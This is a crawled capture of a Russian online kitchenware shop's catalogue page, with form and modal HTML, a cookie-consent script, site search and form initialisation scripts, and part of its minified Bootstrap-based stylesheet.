            <span class="error_phone"></span>
        </div>
    </div>

    <div class="control-group workemail">
        <label class="control-label" for="af_workemail1">Рабочий емаил</label>
        <div class="controls">
            <input type="text" id="af_workemail1" name="workemail" value="" class="field"/>
            <span class="error_workemail"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_message1">Сообщение</label>
        <div class="controls">
            <textarea id="af_message1" name="message" class="span4" rows="5"></textarea>
            <span class="error_message"></span>
        </div>
    </div>

    <div class="control-group">
        <div class="controls">
            <button type="submit" class="btn btn-success pull-left">Отправить</button>
        </div>
    </div>

    
    

	<input type="hidden" name="af_action" value="5db0e745c9e330a5e108de9246dd7a7d" />
</form>
            </div>
        </div>
    </div>
</div>

<!-- Modal -->
<div id="bestPrice" class="modal " tabindex="-1" role="dialog" aria-labelledby="bestPrice" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Лучшая цена</h4>
            </div>
            <div class="modal-body">
                <p>Нашли нужный вам товар дешевле, но хотите совершить покупку именно у нас?
                    Мы готовы сделать вам еще более интересное предложение!
                    Заполните форму ниже и мы ответим в течении нескольких минут.</p>
                <br/>
                <form action="katalog/posuda/" method="post" class="ajax_form af_example form-horizontal af_form_ajax" id="bestprice">

    <div class="control-group">
        <label class="control-label" for="af_name3">Товар</label>
        <div class="controls">
            <div style="line-height: 20px">
                <div id="tovat_txt" ></div>
                <div id="tovat_price"></div>
            </div>
            <input type="hidden" id="af_tovar" name="tovar" value="" placeholder="" class="span4" />
            <input type="hidden" id="af_price" name="price" value="" placeholder="" class="span4" />
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_desired_price">Желаемая цена*</label>
        <div class="controls">
            <input type="text" id="af_desired_price" name="desired_price" value="" placeholder="" class="span4" />
            <span class="error_desired_price"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_name3">Имя</label>
        <div class="controls">
            <input type="text" id="af_name3" name="name" value="" placeholder="" class="span4" />
            <span class="error_name"></span>
        </div>
    </div>


    <div class="control-group">
        <label class="control-label" for="af_phone3">Телефон</label>
        <div class="controls">
            <input type="text" id="af_phone3" name="phone" value="" placeholder="" class="span4" />
            <span class="error_phone"></span>
        </div>
    </div>


    <div class="control-group">
        <label class="control-label" for="af_desired_link3">Ссылка или название магазина-конкурента*</label>
        <div class="controls">
            <input type="text" id="af_desired_link3" name="desired_link" value="" placeholder="" class="span4" />
            <span class="error_desired_link"></span>
        </div>
    </div>

    <div class="control-group workemail">
        <label class="control-label" for="af_workemail3">Рабочий емаил</label>
        <div class="controls">
            <input type="text" id="af_workemail3" name="workemail" value="" class="field"/>
            <span class="error_workemail"></span>
        </div>
    </div>

    <div class="control-group">
        <label class="control-label" for="af_message3">Комментарий</label>
        <div class="controls">
            <textarea id="af_message3" name="message" class="span4" rows="5"></textarea>
            <span class="error_message"></span>
        </div>
    </div>

    <div class="control-group">
        <div class="controls">
            <button type="submit" class="btn btn-success pull-left">Отправить</button>
        </div>
    </div>

    
    

	<input type="hidden" name="af_action" value="2f2feaa0a7b809d4cd7dfc7ccbda6994" />
</form>
            </div>
        </div>
    </div>
</div>


<!-- * * * * * * Application modal block * * * * * * -->
<div id="callback" class="modal " tabindex="-1" role="dialog" aria-labelledby="callback" aria-hidden="true">

    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Заказ обратного звонка</h4>
            </div>
            <div class="modal-body">
                <form method="post" class="ajax_form af_example form-horizontal" id="callback">

    <div style="padding: 0 20px">
    <div class="control-group">
        <div class="controls" style="margin-left: 0">
            <input type="text" id="af_callbackfio" name="callbackfio" placeholder="Имя*" value="" class="form-control  required" />
            <span class="error_callbackfio"></span>
        </div>
    </div>


    <div class="control-group">
        <div class="controls" style="margin-left: 0">
            <input type="text" id="af_callbacktel" name="callbacktel" placeholder="Телефон*" value="" class="form-control tel required" />
            <span class="error_callbacktel"></span>
        </div>
    </div>


    <p><span class="red">*</span> <span class="f12">- поля, обязательные для заполнения</span></p>
    <input type="hidden" name="callbackantispam2">
    <div>
        <input type="submit" class="button btn feedback" name="callbackbtn" value="Отправить"/>
    </div>

    
    
    </div>

	<input type="hidden" name="af_action" value="984253ea1b0a922a5d1a960fa2b8b55e" />
</form>
            </div>
        </div>
    </div>
</div>
<!-- * * * * * * Application modal block: end * * * * * * -->




<!-- * * * * * * Application modal block * * * * * * -->
<div id="responseMessage" class="modal " tabindex="-1" role="dialog" aria-labelledby="responseMessage" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <h4 class="modal-title">Заказ обратного звонка</h4>
            </div>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

<div id="scroll-top">
    <a rel="nofollow" href="#top">Вверх</a>
</div>


<style>
    .cookie-message {
        position: fixed;
        z-index: 1000;
        bottom: 20px;
        left: 20px;
        right: 20px;
        max-width: 350px;
        padding: 0;
        font-family: Arial, sans-serif;
        animation: fadeIn 0.5s ease-in-out;
        display: none;
    }

    @keyframes fadeIn {
        from { opacity: 0; transform: translateY(20px); }
        to { opacity: 1; transform: translateY(0); }
    }

    .cookie-message-inner {
        display: grid;
        justify-items: start;
        grid-gap: 15px;
        font-size: 14px;
        padding: 20px;
        line-height: 1.5;
        background-color: #fff;
        border-radius: 10px;
        box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.15);
    }

    .cookie-message-text {
        color: #5a5a5a;
    }

    .cookie-message-link {
        color: #01356f;
        text-decoration: underline;
    }

    .cookie-message-inner .button {
        background: #e1e1e1;
        color: #878787;
        border: none;
        padding: 8px 20px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 14px;
        transition: all 0.3s ease;
    }

    .cookie-message-inner .button:hover {
        background-color: #01356f;
        color: #fff;
    }

    @media (max-width: 480px) {
        .cookie-message {
            max-width: 100%;
            left: 10px;
            right: 10px;
            bottom: 10px;
        }
    }
</style>

<!-- Блок уведомления о cookies -->
<div class="cookie-message js-cookie-message">
    <div class="cookie-message-inner">
        <div class="cookie-message-text">
            Наш сайт использует cookies, включая сервисы веб-аналитики (файлы с данными о прошлых посещениях сайта). Продолжая пользоваться сайтом, вы соглашаетесь с
            <a href="/privacy-policy" class="cookie-message-link">политикой конфиденциальности</a>.
        </div>
        <button class="btn button js-cookie-message-confirm">Принять</button>
    </div>
</div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        // Проверяем, было ли уже принято соглашение
        if (!localStorage.getItem('cookieAccept')) {
            const cookieMessage = document.querySelector('.js-cookie-message');

            // Показываем сообщение
            cookieMessage.style.display = 'block';

            // Обработчик для кнопки подтверждения
            document.querySelector('.js-cookie-message-confirm').addEventListener('click', function(e) {
                // Сохраняем согласие в localStorage
                localStorage.setItem('cookieAccept', '1');

                // Скрываем сообщение с анимацией
                cookieMessage.style.opacity = '0';
                setTimeout(() => {
                    cookieMessage.style.display = 'none';
                }, 300);
            });

            // Дополнительно: скрытие при клике вне блока
            document.addEventListener('click', function(e) {
                if (!cookieMessage.contains(e.target) && e.target !== cookieMessage) {
                    cookieMessage.style.opacity = '0';
                    setTimeout(() => {
                        cookieMessage.style.display = 'none';
                    }, 300);
                }
            });
        }

        // Проверяем, нужно ли загружать аналитику
        if (localStorage.getItem('cookieAccept')) {
            loadAnalytics();
        }
    });

    // Функция для загрузки аналитики (пример)
    function loadAnalytics() {
        console.log('Loading analytics...');
        // Здесь можно добавить код для загрузки Google Analytics, Yandex.Metrika и т.д.
    }
</script>


<script src="/assets/components/msearch2/js/web/default.js"></script>

<script type="text/javascript">
    if ($("#mse2_mfilter").length) {
        if (window.location.hash != "" && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace("#", "?");
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize("body");
        }
    }
    </script>
<script type="text/javascript">$(document).ready(function() {var spinner = $(this).parent().find(".as_spinner");$.post("https://www.market-tt.ru/katalog/posuda/", {as_action: "c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84"}, function(response) {if (typeof response.output !== "undefined") {$("#c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84").html(response.output);spinner.remove();$(document).trigger("as_complete", response);}}, "json");});</script>
<script src="/assets/components/minifyx/cache/scripts_d8e8dc95f7.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":30890});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.market-tt.ru/katalog/posuda/
body_size: -15
content:
{"output":"","key":"c2ce57cfdb81ad06e9fc68740d9284e8e45c4b84","snippet":"looked"}

--- FILE ---
content_type: text/css
request_url: https://www.market-tt.ru/assets/components/minifyx/cache/styles_0767f78456.css
body_size: 95776
content:
.sort .r {float: right;}
.option_tv {padding: 5px 0;display: inline-block;height: 29px;margin-right: 10px;min-width: 130px;max-width: 170px;}
.option_tv select {max-width: 120px;}
.option_tv .op_name, .option_tv .op_value {}
.option_tv .op_name {padding: 5px 5px 5px 0px;}
.option_tv .op_value {}
#description h3, #description h2, #description h1, #description h4 {margin-top: 0px;}
.product_top_table {border: 1px solid #ece4cf;border-width: 1px 0 1px 0;padding: 3px 0;margin-bottom: 0px;}
.product_top_table.lastT {border-top: 0px;margin-bottom: 0px;}
.product_top_table table {margin: 0px;padding: 0px;}
.product_top_table .table>tbody>tr  td {border: 0px !important;font-size: 14px;padding: 6px 0px;}
.product_top_table .table>tbody>tr td:first-child {width: 130px;}
.product_top_table .table>tbody>tr td.price_col {font-size: 20px;line-height: 32px;}
#priceBlok {position: relative;background-color: #fcfcfc;display: table;margin: 0px;width: 100%;clear: both;height: 80px;padding: 15px 15px 10px 10px;}
#pricerub {font-size: 27px;font-family: Arial,sans-serif;display: table;color: #ff6c00;margin: 0px 0 0px 0;}
.blk_btn {}
.blk_btn .form-group {margin-bottom: 0px;}
#items_content .input-prepend input {margin-left: 31px;width: 45px;}
#items_content .input-prepend {width: 109px;}
.socialbuttons {float: right;}
#card_play {top: -3px;position: relative;}
.back_parent {font-size: 13px;color: #666;margin-top: 4px;}
.one_click {position: absolute;right: 50px;top: 25px;}
.one_click a {border-bottom: 1px dashed;text-decoration: none;}
.ajax_form.af_example .controls input, .ajax_form.af_example .controls textarea {font-size: 13px;padding: 4px;min-height: 30px;}
.tab_sub {margin: 10px -15px 0 -15px !important;}
.tab_sub .tab-pane .table-striped tbody > tr:nth-child(odd) > td, .tab_sub .tab-pane .table-striped tbody > tr:nth-child(odd) > th {background-color: #f9f5f2;}
.tab_sub .tab-pane td, .tab_sub .tab-pane th {border-top: 0px;padding: 8px 15px 8px 15px;font-size: 13px;font-family: arial,Helvetica,sans-serif;}
.tab_sub .tab-content {margin: 0 0px;padding: 20px 15px 0px 15px;border: 1px solid #ece4cf;border-top: 0px;}
.tab_sub .popover-content {font-size: 12px !important;}
.tab_sub .tab-pane i {opacity: .3;margin-left: 5px;margin-top: -3px;border: 0px !important;outline: hidden;}
.tab_sub .tab-pane th {font-weight: normal;width: 300px;}
.tab_sub .nav-tabs {border-bottom: 1px solid #ece4cf;margin-bottom: 0px;}
.tab_sub .nav-tabs a {font-size: 18px;}
.tab_sub .nav-tabs a {font-size: 14px;padding: 5px 25px;font-family: arial,Helvetica,sans-serif;}
.tab_sub .nav-tabs li {margin-right: 2px;}
.tab_sub .nav-tabs li a {background-color: #1a67b7;color: #fff;text-decoration: none;border: 0px;bottom: 0px;}
.tab_sub .nav-tabs li a:hover, .tab_sub .nav-tabs li a:focus {opacity: 1;border: 0px;color: #000;}
.tab_sub .nav-tabs li.active a {color: #000 !important;}
.tab_sub .tab-pane h4 {font-size: 14px;font-weight: bold;margin: 0px 0px 15px 0px;padding: 0px;font-family: arial,Helvetica,sans-serif;}
.selectionmessage .button-group {float: left;margin: 4px 6px;}
.selectionmessage .button-group .btn {max-width: 190px;min-width: 190px;text-align: left;}
.selectionmessage .button-group .open .btn {border-radius: 3px 3px 0 0;}
.selectionmessage .button-group .btn, .selectionmessage .button-group a {font-weight: normal;color: #000 !important;font-size: 13px;text-decoration: none;}
.selectionmessage .button-group .dropdown-menu {border-top: 0px !important;border-top: 0px !important;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25) !important;background: #fff !important;}
.disabled_fieldsets button {opacity: .4 !important;}
.selectionmessage .button-group a label {color: #000;color: #000 !important;font-weight: normal;font-size: 13px;text-decoration: none;margin: 2px 0px;}
.selectionmessage .button-group a label input {position: relative;top: 3px;}
.selectionmessage .button-group .dropdown-menu {border-radius: 0 0 2px 2px !important;padding: 5px 0px 0px 0px;padding: 0px 0px 0px 0px;margin: -1px 0px 0px 0px;min-width: 190px;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25) !important;border-color: #e6e6e6 #e6e6e6 #e6e6e6;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);box-shadow: none;background-color: #f5f5f5;background-image: -moz-linear-gradient(top,#fff,#e6e6e6);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);background-image: -o-linear-gradient(top,#fff,#e6e6e6);background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);border-top: 1px solid #e6e6e6;}
.selectionmessage .button-group .dropdown-menu li {padding: 0px 0px;}
.selectionmessage .button-group .dropdown-menu li a, .selectionmessage .button-group .dropdown-menu li {border: 0px !important;background: none !important;box-shadow: none !important;outline: none !important;}
#mse2_selected_wrapper {min-height: auto !important;margin: 0px 0 !important;display: table;width: 100%;}
#mse2_selected {margin: 10px 0;min-height: 35px;}
#mse2_selected a {position: relative;color: #bfbfbf;margin: 3px 10px 3px 0;float: left;border: 1px solid #bfbfbf;padding: 3px 24px 3px 10px;-webkit-border-radius: 4px;border-radius: 4px;-webkit-box-sizing: border-box;box-sizing: border-box;text-decoration: none;}
#mse2_selected a sup {font-size: 12px;top: 0px;}
.product-sorting__choice-del {position: absolute;width: 6px;height: 6px;right: 10px;top: 9px;}
.product-sorting__choice-del:before, .product-sorting__choice-del:after {top: -1px;position: absolute;content: "";width: 1px;height: 8px;background-color: #bfbfbf;-webkit-transition: background-color .25s;transition: background-color .25s;}
.product-sorting__choice-del:before {left: 3px;-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.product-sorting__choice-del:before, .product-sorting__choice-del:after {top: -1px;position: absolute;content: "";width: 1px;height: 8px;background-color: #bfbfbf;-webkit-transition: background-color .25s;transition: background-color .25s;}
.product-sorting__choice-del:after {right: 2px;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.product-sorting__choice-item:hover {color: gray;border-color: gray;}
.selectionmessage .btn .badge {position: absolute;top: -1px;font-size: 9px;padding: 1px 4px;border-radius: 4px;right: 0px;background: #eee;color: #666;}
.slider_price {width: 620px;position: relative;min-height: 29px;}
.dropup .dropdown-submenu > .dropdown-menu {top: auto;bottom: 0;margin-top: 0;margin-bottom: -2px;-webkit-border-radius: 5px 5px 5px 0;-moz-border-radius: 5px 5px 5px 0;border-radius: 5px 5px 5px 0;}
.tab_sub .tab-pane.tabfiles i {color: #000;opacity: 1;margin: 7px;position: relative;top: 2px;}
.blk_menu {display: block;height: auto;}
#jGrowl .ui-state-highlight.error, #jGrowl .ui-widget-content.error .ui-state-highlight, #jGrowl .ui-widget-header .ui-state-highlight.error {background-color: #d00 !important;}
.catRow .catItem:last-child {margin-bottom: 20px;}
#orderStart #form_orders .pm-selector label {width: 100px;height: 60px;background-size: contain;background-repeat: no-repeat;}
.pm_systemm {float: left;border: 1px solid #eee;margin: 2px;padding: 0px 6px;width: 92px;height: 75px;display: block;}
.pm_systemm-pm {-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);filter: gray;}
.pm_systemm-pm:hover {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.pm-selector input:checked +.pm_systemm-pm {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.pm-selector input:checked +.pm_systemm-pm {-webkit-filter: none;-moz-filter: none;-ms-filter: none;-o-filter: none;filter: none;filter: none;}
.form-group.input-parent .checkbox {width: 100%;clear: both;display: table;}
#b_left.showDropMenu {display: block;position: absolute;z-index: 10000;}
.vkLink {margin: 0 auto;padding: 30px;}
.vkLink a {font-weight: bold;text-transform: uppercase;text-decoration: none;}
#mainIndex {margin-left: 0px;}
.catRow {margin-left: 5px;}
.catItem {padding: 15px;height: 290px;border: 1px solid #e6e6e6;max-width: 100%;text-align: center;min-width: 300px;}
.catItem .row > div {text-align: center;}
.img-responsive {max-width: 269px !important;width: auto;max-height: 227px;display: inline-block !important;}
.catItem:hover {box-shadow: 0 0 10px rgba(0,0,0,.5);}
.catTitle {text-transform: uppercase;text-align: center;padding: 10px;}
.workemail {display: none;}
.element-index {background: #fff;border-top: 3px solid #f89a34;box-shadow: 0 0 4px rgba(0,0,0,.24);margin: 15px 0 10px;position: relative;}
.element-index .header {background: url("/inc/images/hr.png") 0 100% no-repeat #f8f6f2;color: #000;padding: 15px;}
.element-index .element-content {position: relative;}
.element-index .header .name {float: left;font-weight: 700;font-size: 18px;}
.element-index .header .link {float: right;}
.element-index .element-content .navigation {position: absolute;top: 16px;right: 16px;}
.element-index .itemx {padding: 15px;}
.element-index .element-content .navigation span {width: 16px;height: 16px;background: url("/inc/images/navigation-arrow.png") 0 0 no-repeat;float: left;cursor: pointer;}
.element-index .element-content .navigation span.prev {background-position: 0 0;margin: 0 10px 0 0;}
.element-index .element-content .navigation span.next {background-position: -16px 0;}
.element-index .itemx .title {margin: 0 0 5px 0;width: 190px;}
#info .item.xitem {margin: 35px -20px 35px 5px;max-width: 285px;}
.element-index .xitem .date {font-style: italic;color: #8c8b8b;margin: 0 0 5px 0;}
.af_form_ajax .control-label {font-weight: bold;}
.autoriz {min-width: 277px !important;}
.gallery img.img-responsive {max-width: 100% !important;}
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body {margin: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}
audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden], template {display: none;}
a {background-color: transparent;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {margin: .67em 0;font-size: 2em;}
mark {color: #000;background: #ff0;}
small {font-size: 80%;}
sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
pre {overflow: auto;}
code, kbd, pre, samp {font-family: monospace,monospace;font-size: 1em;}
button, input, optgroup, select, textarea {margin: 0;font: inherit;color: inherit;}
button {overflow: visible;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0;}
input {line-height: normal;}
input[type="checkbox"], input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid #c0c0c0;}
legend {padding: 0;border: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-spacing: 0;border-collapse: collapse;}
td, th {padding: 0;}
@media print {*, *:before, *:after {color: #000 !important;text-shadow: none !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	a, a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	a[href^="#"]:after, a[href^="javascript:"]:after {content: "";}
	pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr, img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	p, h2, h3 {orphans: 3;widows: 3;}
	h2, h3 {page-break-after: avoid;}
	select {background: #fff !important;}
	.navbar {display: none;}
	.btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}
	.label {border: 1px solid #000;}
	.table {border-collapse: collapse !important;}
	.table td, .table th {background-color: #fff !important;}
	.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}
@font-face {font-family: "Glyphicons Halflings";src: url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.eot");src: url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.woff") format("woff"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("/assets/components/themebootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");}
.glyphicon {position: relative;top: 1px;display: inline-block;font-family: "Glyphicons Halflings";font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.glyphicon-asterisk:before {content: "*";}
.glyphicon-plus:before {content: "+";}
.glyphicon-euro:before, .glyphicon-eur:before {content: "€";}
.glyphicon-minus:before {content: "−";}
.glyphicon-cloud:before {content: "☁";}
.glyphicon-envelope:before {content: "✉";}
.glyphicon-pencil:before {content: "✏";}
.glyphicon-glass:before {content: "";}
.glyphicon-music:before {content: "";}
.glyphicon-search:before {content: "";}
.glyphicon-heart:before {content: "";}
.glyphicon-star:before {content: "";}
.glyphicon-star-empty:before {content: "";}
.glyphicon-user:before {content: "";}
.glyphicon-film:before {content: "";}
.glyphicon-th-large:before {content: "";}
.glyphicon-th:before {content: "";}
.glyphicon-th-list:before {content: "";}
.glyphicon-ok:before {content: "";}
.glyphicon-remove:before {content: "";}
.glyphicon-zoom-in:before {content: "";}
.glyphicon-zoom-out:before {content: "";}
.glyphicon-off:before {content: "";}
.glyphicon-signal:before {content: "";}
.glyphicon-cog:before {content: "";}
.glyphicon-trash:before {content: "";}
.glyphicon-home:before {content: "";}
.glyphicon-file:before {content: "";}
.glyphicon-time:before {content: "";}
.glyphicon-road:before {content: "";}
.glyphicon-download-alt:before {content: "";}
.glyphicon-download:before {content: "";}
.glyphicon-upload:before {content: "";}
.glyphicon-inbox:before {content: "";}
.glyphicon-play-circle:before {content: "";}
.glyphicon-repeat:before {content: "";}
.glyphicon-refresh:before {content: "";}
.glyphicon-list-alt:before {content: "";}
.glyphicon-lock:before {content: "";}
.glyphicon-flag:before {content: "";}
.glyphicon-headphones:before {content: "";}
.glyphicon-volume-off:before {content: "";}
.glyphicon-volume-down:before {content: "";}
.glyphicon-volume-up:before {content: "";}
.glyphicon-qrcode:before {content: "";}
.glyphicon-barcode:before {content: "";}
.glyphicon-tag:before {content: "";}
.glyphicon-tags:before {content: "";}
.glyphicon-book:before {content: "";}
.glyphicon-bookmark:before {content: "";}
.glyphicon-print:before {content: "";}
.glyphicon-camera:before {content: "";}
.glyphicon-font:before {content: "";}
.glyphicon-bold:before {content: "";}
.glyphicon-italic:before {content: "";}
.glyphicon-text-height:before {content: "";}
.glyphicon-text-width:before {content: "";}
.glyphicon-align-left:before {content: "";}
.glyphicon-align-center:before {content: "";}
.glyphicon-align-right:before {content: "";}
.glyphicon-align-justify:before {content: "";}
.glyphicon-list:before {content: "";}
.glyphicon-indent-left:before {content: "";}
.glyphicon-indent-right:before {content: "";}
.glyphicon-facetime-video:before {content: "";}
.glyphicon-picture:before {content: "";}
.glyphicon-map-marker:before {content: "";}
.glyphicon-adjust:before {content: "";}
.glyphicon-tint:before {content: "";}
.glyphicon-edit:before {content: "";}
.glyphicon-share:before {content: "";}
.glyphicon-check:before {content: "";}
.glyphicon-move:before {content: "";}
.glyphicon-step-backward:before {content: "";}
.glyphicon-fast-backward:before {content: "";}
.glyphicon-backward:before {content: "";}
.glyphicon-play:before {content: "";}
.glyphicon-pause:before {content: "";}
.glyphicon-stop:before {content: "";}
.glyphicon-forward:before {content: "";}
.glyphicon-fast-forward:before {content: "";}
.glyphicon-step-forward:before {content: "";}
.glyphicon-eject:before {content: "";}
.glyphicon-chevron-left:before {content: "";}
.glyphicon-chevron-right:before {content: "";}
.glyphicon-plus-sign:before {content: "";}
.glyphicon-minus-sign:before {content: "";}
.glyphicon-remove-sign:before {content: "";}
.glyphicon-ok-sign:before {content: "";}
.glyphicon-question-sign:before {content: "";}
.glyphicon-info-sign:before {content: "";}
.glyphicon-screenshot:before {content: "";}
.glyphicon-remove-circle:before {content: "";}
.glyphicon-ok-circle:before {content: "";}
.glyphicon-ban-circle:before {content: "";}
.glyphicon-arrow-left:before {content: "";}
.glyphicon-arrow-right:before {content: "";}
.glyphicon-arrow-up:before {content: "";}
.glyphicon-arrow-down:before {content: "";}
.glyphicon-share-alt:before {content: "";}
.glyphicon-resize-full:before {content: "";}
.glyphicon-resize-small:before {content: "";}
.glyphicon-exclamation-sign:before {content: "";}
.glyphicon-gift:before {content: "";}
.glyphicon-leaf:before {content: "";}
.glyphicon-fire:before {content: "";}
.glyphicon-eye-open:before {content: "";}
.glyphicon-eye-close:before {content: "";}
.glyphicon-warning-sign:before {content: "";}
.glyphicon-plane:before {content: "";}
.glyphicon-calendar:before {content: "";}
.glyphicon-random:before {content: "";}
.glyphicon-comment:before {content: "";}
.glyphicon-magnet:before {content: "";}
.glyphicon-chevron-up:before {content: "";}
.glyphicon-chevron-down:before {content: "";}
.glyphicon-retweet:before {content: "";}
.glyphicon-shopping-cart:before {content: "";}
.glyphicon-folder-close:before {content: "";}
.glyphicon-folder-open:before {content: "";}
.glyphicon-resize-vertical:before {content: "";}
.glyphicon-resize-horizontal:before {content: "";}
.glyphicon-hdd:before {content: "";}
.glyphicon-bullhorn:before {content: "";}
.glyphicon-bell:before {content: "";}
.glyphicon-certificate:before {content: "";}
.glyphicon-thumbs-up:before {content: "";}
.glyphicon-thumbs-down:before {content: "";}
.glyphicon-hand-right:before {content: "";}
.glyphicon-hand-left:before {content: "";}
.glyphicon-hand-up:before {content: "";}
.glyphicon-hand-down:before {content: "";}
.glyphicon-circle-arrow-right:before {content: "";}
.glyphicon-circle-arrow-left:before {content: "";}
.glyphicon-circle-arrow-up:before {content: "";}
.glyphicon-circle-arrow-down:before {content: "";}
.glyphicon-globe:before {content: "";}
.glyphicon-wrench:before {content: "";}
.glyphicon-tasks:before {content: "";}
.glyphicon-filter:before {content: "";}
.glyphicon-briefcase:before {content: "";}
.glyphicon-fullscreen:before {content: "";}
.glyphicon-dashboard:before {content: "";}
.glyphicon-paperclip:before {content: "";}
.glyphicon-heart-empty:before {content: "";}
.glyphicon-link:before {content: "";}
.glyphicon-phone:before {content: "";}
.glyphicon-pushpin:before {content: "";}
.glyphicon-usd:before {content: "";}
.glyphicon-gbp:before {content: "";}
.glyphicon-sort:before {content: "";}
.glyphicon-sort-by-alphabet:before {content: "";}
.glyphicon-sort-by-alphabet-alt:before {content: "";}
.glyphicon-sort-by-order:before {content: "";}
.glyphicon-sort-by-order-alt:before {content: "";}
.glyphicon-sort-by-attributes:before {content: "";}
.glyphicon-sort-by-attributes-alt:before {content: "";}
.glyphicon-unchecked:before {content: "";}
.glyphicon-expand:before {content: "";}
.glyphicon-collapse-down:before {content: "";}
.glyphicon-collapse-up:before {content: "";}
.glyphicon-log-in:before {content: "";}
.glyphicon-flash:before {content: "";}
.glyphicon-log-out:before {content: "";}
.glyphicon-new-window:before {content: "";}
.glyphicon-record:before {content: "";}
.glyphicon-save:before {content: "";}
.glyphicon-open:before {content: "";}
.glyphicon-saved:before {content: "";}
.glyphicon-import:before {content: "";}
.glyphicon-export:before {content: "";}
.glyphicon-send:before {content: "";}
.glyphicon-floppy-disk:before {content: "";}
.glyphicon-floppy-saved:before {content: "";}
.glyphicon-floppy-remove:before {content: "";}
.glyphicon-floppy-save:before {content: "";}
.glyphicon-floppy-open:before {content: "";}
.glyphicon-credit-card:before {content: "";}
.glyphicon-transfer:before {content: "";}
.glyphicon-cutlery:before {content: "";}
.glyphicon-header:before {content: "";}
.glyphicon-compressed:before {content: "";}
.glyphicon-earphone:before {content: "";}
.glyphicon-phone-alt:before {content: "";}
.glyphicon-tower:before {content: "";}
.glyphicon-stats:before {content: "";}
